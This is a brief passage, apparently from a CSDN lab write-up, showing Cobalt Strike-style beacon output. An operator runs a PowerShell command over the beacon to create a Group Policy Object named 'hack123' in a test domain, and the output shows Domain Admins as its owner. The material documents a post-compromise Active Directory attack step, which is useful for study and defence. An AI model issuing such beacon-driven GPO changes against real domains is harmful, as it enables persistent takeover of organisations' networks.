 beacon> shell powershell -c Import-Module GroupPolicy;new-gpo -name hack123
[*] Tasked beacon to run: powershell -c Import-Module GroupPolicy;new-gpo -name hack123
[+] host called home, sent: 92 bytes
[+] received output:
DisplayName : hack123
DomainName : test.com
Owner : TEST\Domain Admins
Id : c8471df0-b6e4-4b7c-b6f1-1cf4794a0001
GpoStatus : AllSettingsEnabled
Description :
CreationTime : 2023/3/30 0:56:35
ModificationTime : 2023/3/30 0:56:35
UserVersion : AD Version: 0, SysVol Version: 0
ComputerVersion : AD Version: 0, SysVol Version: 0
WmiFilter :
CSDN @虚构之人